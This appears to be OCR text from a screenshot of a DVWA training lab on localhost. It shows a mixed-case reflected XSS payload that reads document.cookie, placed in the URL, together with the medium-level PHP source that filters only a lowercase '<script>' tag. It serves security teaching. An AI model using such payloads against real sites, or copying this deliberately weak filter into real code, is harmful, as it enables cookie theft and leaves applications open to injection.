 Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Vulnerability: Reflected Cross
bahaya xss - Google Search
XSS / CROSS SITE SCRIPTING
Xplodecms Cross Site Scriptin
localhost/DVWA/vulnerabilities/xss_r/?name=<sCript>alert(document.cookie)<%2FscrIpt>#
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.10 *Development*Source :: Damn Vulnerable Web Application
localhost/DVWA/vulnerabilities/view_source.php?id=xss_r&security=medium
Reflected XSS Source
vulnerabilities/xss_r/source/medium.php
<?php
header ("X-XSS-Protection: 0");
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
    // Get input
    $name = str_replace( '<script>', '', $_GET[ 'name' ] );
    // Feedback for end user
    echo "<pre>Hello ${name}</pre>";
}
?>
Compare All Levels
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
15
26